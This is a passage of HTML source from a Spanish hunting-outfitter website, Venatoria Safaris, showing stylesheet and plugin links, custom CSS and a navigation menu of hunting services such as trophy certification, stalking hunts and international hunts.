var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.venatoriasafaris.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.venatoriasafaris.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.venatoriasafaris.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//www.venatoriasafaris.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='strick-frontend-css' href='https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/css/strick-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strick-flaticon-frontend-css' href='https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/flaticon/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleLikescss-css' href='https://www.venatoriasafaris.com/wp-content/plugins/strick-master/assets/css/simple-likes-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.venatoriasafaris.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768829447' type='text/css' media='all' />
<link rel='stylesheet' id='strick-body-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='strick-heading-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/stellarnav.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strick-default-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/strick-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strick-main-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/strick-main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strick-responsive-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/strick-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='strick-editor-style-css' href='https://www.venatoriasafaris.com/wp-content/themes/strick/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3954-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-3954.css?ver=1769361350' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://www.venatoriasafaris.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://www.venatoriasafaris.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-price-list-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5678-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-5678.css?ver=1769389611' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6661-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-6661.css?ver=1769361350' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6636-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/css/post-6636.css?ver=1769361350' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744924164' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744924124' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://www.venatoriasafaris.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1744924129' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.venatoriasafaris.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.0.2" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.venatoriasafaris.com\/","hash_tracking":"false","v4_id":"G-2CNLXCR48B"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.venatoriasafaris.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.venatoriasafaris.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://www.venatoriasafaris.com/?p=5678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.venatoriasafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.venatoriasafaris.com%2Fcazadevenadogamomuflonenfrancia%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.venatoriasafaris.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.venatoriasafaris.com%2Fcazadevenadogamomuflonenfrancia%2F&#038;format=xml&#038;lang=es" />
<meta name="ti-site-data" content="[base64]" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/cropped-Recurso-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/cropped-Recurso-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/cropped-Recurso-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/cropped-Recurso-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.headerV1 .stellarnav li.has-sub>a:after{
	border-top:0;
}
.case-study-area{
	overflow:hidden;
}
.f-widget.widget_nav_menu ul li{
	margin-bottom:0px;
}

/* header 4 color */
.gfx.she-header{
	 background-image: -moz-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 27deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
}

.page-id-195 .newsletter-form form input{
	border-color: #ff6321;
}
.page-id-195 .newsletter-form form button{
	background-color: #ff6321;
}
.page-id-476 .newsletter-form form input{
	border-color: #1432d0;
}
.page-id-476 .newsletter-form form button{
	background-color: #1432d0;
}

.page-id-784 .newsletter-form form input{
	border-color: #02cc87;
	border-right:0;
}
.page-id-784 .newsletter-form form button{
	border: 1px solid #02cc87;
	 background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-color: transparent;
	border-left:0px;
}
.footer-widget-area {
    position: relative;
    padding: 80px 0px;
    padding-bottom: 90px;
    background-color: #092605;
}

.footer-copyright-area {
    position: relative;
    text-align: center;
    padding: 10px;
    background-color: #092605;
}
section.breadcrumb-area {
    display: none;
}



@media only screen and (min-width: 600px) {
li.lang-item a {
    padding: 4px !important;
    margin: 0 !important;
}
	}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		</head>
<body data-cmplz=1 class="wp-singular page-template page-template-elementor_header_footer page page-id-5678 wp-custom-logo wp-theme-strick everest-forms-no-js group-blog elementor-default elementor-template-full-width elementor-kit-3954 elementor-page elementor-page-5678">
		<div data-elementor-type="header" data-elementor-id="6661" class="elementor elementor-6661 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4303bd78 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4303bd78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-388f2de4" data-id="388f2de4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a7d118 elementor-widget elementor-widget-image" data-id="50a7d118" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="100" height="100" src="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png" class="attachment-medium size-medium wp-image-6632" alt="" srcset="https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1.png 100w, https://www.venatoriasafaris.com/wp-content/uploads/2019/03/Recurso-1-1-1-70x70.png 70w" sizes="(max-width: 100px) 100vw, 100px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2acb560" data-id="2acb560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff3654e elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ff3654e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-ff3654e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://www.venatoriasafaris.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.venatoriasafaris.com/ofertasdecaza/" class="elementor-item">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8587"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-caza/" class="elementor-sub-item">Homologación de trofeos de caza</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8596"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-jabali/" class="elementor-sub-item">Homologación de trofeos de jabalí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8595"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-macho-montes/" class="elementor-sub-item">Homologación de trofeos de macho montés</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-gamo/" class="elementor-sub-item">Homologación de trofeos de gamo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-muflon/" class="elementor-sub-item">Homologación de trofeos de muflón</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-venado-o-ciervo/" class="elementor-sub-item">Homologación de trofeos de venado o ciervo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-arrui/" class="elementor-sub-item">Homologación de trofeos de arruí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-corzo/" class="elementor-sub-item">Homologación de trofeos de corzo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-rebeco-o-sarrio/" class="elementor-sub-item">Homologación de trofeos de rebeco o sarrio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8588"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-boc-balear/" class="elementor-sub-item">Homologación de trofeos de Boc Balear</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.venatoriasafaris.com/recechos/" class="elementor-sub-item">Recechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.venatoriasafaris.com/monterias/" class="elementor-sub-item">Monterias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4776"><a href="https://www.venatoriasafaris.com/cazainternacional/" class="elementor-sub-item">Caza internacional</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614"><a href="https://www.venatoriasafaris.com/cazaenafrica/" class="elementor-sub-item">Caza en Africa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8615"><a href="https://www.venatoriasafaris.com/cazaensudafrica/" class="elementor-sub-item">Caza en sudafrica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8616"><a href="https://www.venatoriasafaris.com/cazaenhungria/" class="elementor-sub-item">Caza en Hungria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://www.venatoriasafaris.com/cazaenfrancia/" class="elementor-sub-item">Caza en francia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8618"><a href="https://www.venatoriasafaris.com/cazaennuevazelanda/" class="elementor-sub-item">caza en nueva zelanda</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.venatoriasafaris.com/gestionyventadefincas/" class="elementor-sub-item">Gestión y venta de fincas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://www.venatoriasafaris.com/contactar/" class="elementor-item">Contacto</a></li>
<li class="lang-item lang-item-124 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-en"><a href="https://www.venatoriasafaris.com/en/venatoria-safaris-caza-nacional-y-caza-internacional-english/" hreflang="en-GB" lang="en-GB" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-127 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7490-es"><a href="https://www.venatoriasafaris.com/cazadevenadogamomuflonenfrancia/" hreflang="es-ES" lang="es-ES" class="elementor-item"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-bars"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ff3654e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4796"><a href="https://www.venatoriasafaris.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.venatoriasafaris.com/ofertasdecaza/" class="elementor-item" tabindex="-1">Ofertas de Caza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8587"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-caza/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de caza</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8596"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-jabali/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de jabalí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8595"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-macho-montes/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de macho montés</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8594"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-gamo/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de gamo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8593"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-muflon/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de muflón</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-venado-o-ciervo/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de venado o ciervo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8591"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-arrui/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de arruí</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8590"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-corzo/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de corzo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-rebeco-o-sarrio/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de rebeco o sarrio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8588"><a href="https://www.venatoriasafaris.com/homologacion-de-trofeos-de-boc-balear/" class="elementor-sub-item" tabindex="-1">Homologación de trofeos de Boc Balear</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4777"><a href="https://www.venatoriasafaris.com/recechos/" class="elementor-sub-item" tabindex="-1">Recechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://www.venatoriasafaris.com/monterias/" class="elementor-sub-item" tabindex="-1">Monterias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4776"><a href="https://www.venatoriasafaris.com/cazainternacional/" class="elementor-sub-item" tabindex="-1">Caza internacional</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614"><a href="https://www.venatoriasafaris.com/cazaenafrica/" class="elementor-sub-item" tabindex="-1">Caza en Africa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8615"><a href="https://www.venatoriasafaris.com/cazaensudafrica/" class="elementor-sub-item" tabindex="-1">Caza en sudafrica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8616"><a href="https://www.venatoriasafaris.com/cazaenhungria/" class="elementor-sub-item" tabindex="-1">Caza en Hungria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8617"><a href="https://www.venatoriasafaris.com/cazaenfrancia/" class="elementor-sub-item" tabindex="-1">Caza en francia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8618"><a href="https://www.venatoriasafaris.com/cazaennuevazelanda/" class="elementor-sub-item" tabindex="-1">caza en nueva zelanda</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.venatoriasafaris.com/gestionyventadefincas/" class="elementor-sub-item" tabindex="-1">Gestión y venta de fincas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4800"><a href="https://www.venatoriasafaris.com/contactar/" class="elementor-item" tabindex="-1">Contacto</a></li>
